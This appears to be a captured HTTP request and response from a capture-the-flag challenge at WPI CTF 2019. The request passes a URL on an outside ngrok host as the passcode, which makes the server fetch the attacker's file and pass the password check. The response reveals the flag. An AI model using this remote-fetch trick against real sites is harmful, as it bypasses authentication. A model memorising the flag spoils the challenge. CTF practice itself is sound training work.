 Request
Raw Params Headers Hex
GET /?input=test&&passcode=http://5445d63f.ngrok.io/pass.txt HTTP/1.1
Host: getaflag.wpictf.xyz:31338
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
Content-Length: 1069
Connection: close
Date: Sun, 14 Apr 2019 00:04:50 GMT
Server: lighttpd/1.4.53
<html>
<head>
<title>WPI CTF</title>
<link rel="stylesheet"
href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css"
integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB"
crossorigin="anonymous">
<link href=style.css rel=stylesheet>
</head>
<body>
<div class="form">
<h1>GET a <img src="flag.png" alt="Flag Pic" height="42" width="42">?</h1>
<p>
All you gotta do is guess the correct password?
</p>
<p><b>You did it, <a href=https://bit.ly/IqT6zt>click here to get your
flag</a></b></p><script type='text/javascript'>
console.log('Never trust suspicious links');
console.log('Flag is WPI{1_l0v3_PHP}');
</script>
<form action="#" method="GET">
<p><input type="text" name="input"></p>
<p><input class="button" type="submit" value="Enter"></p>
<!--
SGV5IEdvdXRoYW0sIGRvbid0IGZvcmdldCB0byBibG9jayAvYXV0aC5waHAgYWZ0ZXIgeW91IHVwbG9hZCB0aGlzIGNoYWxsZ
W5nZSA7KQ== -->
</form>
<br>
</div>
</body>
</html>